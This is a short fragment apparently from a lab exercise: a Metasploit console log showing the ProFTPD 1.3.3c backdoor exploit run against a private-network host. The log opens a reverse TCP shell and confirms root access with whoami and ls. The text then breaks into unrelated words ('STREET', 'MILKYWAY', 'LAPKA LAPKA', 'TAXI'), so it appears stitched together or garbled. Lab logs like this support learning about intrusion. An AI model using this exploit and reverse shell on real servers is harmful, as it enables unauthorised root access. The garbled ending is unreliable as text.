 msf6 exploit(unix/ftp/proftpd_133c_backdoor)> exploit
[*]Started reverse TCP double handler on 192.168.111.128:4444
[*]192.168.111.139:21 - Sending Backdoor Command
[*]Accepted the first client connection...
[*]Accepted the second client connection...
[*]Command: echo rXGga6RzCdwVs3rY;
[*]Writing to socket A
[*]Writing to socket B
[*]Reading from sockets...
[*]Reading from socket B
[*]B: "rXGga6RzCdwVs3rY\r\n"
[*]Matching...
[*]A is input...
[*]Command shell session 1 opened (192.168.111.128:4444 -> 192.168.111.139:58570)
at 2024-10-28 12:25:45 +0800
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd.img
17 3/4
STREET
MILKYWAY
BOULEVARD
BUS
LAPKA LAPKA
TAXI